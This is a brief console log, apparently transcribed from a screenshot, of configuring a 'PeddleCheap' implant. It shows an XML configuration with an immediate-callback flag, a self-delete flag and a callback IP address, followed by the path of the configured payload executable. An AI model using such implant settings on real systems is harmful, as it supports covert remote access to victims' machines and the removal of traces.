 - Configuration:
-
- <?xml version='1.0' encoding='UTF-8' ?>
- <PCConfig>
-   <Flags>
-     <PCHEAP_CONFIG_FLAG_CALLBACK_NOW/>
-     <PCHEAP_CONFIG_FLAG_QUICK_DELETE_SELF/>
-   </Flags>
-   <Id>0x0</Id>
-   <CallbackAddress>192.167.30.171</CallbackAddress>
- </PCConfig>
-
Is this configuration valid
YES
Do you want to configure with FC?
NO
- Configured binary at:
-   C:\Logs\test\z0.0.0.1/Payloads/PeddleCheap_2017_04_26_10h15m03s.876/PC_Level3_exe.configured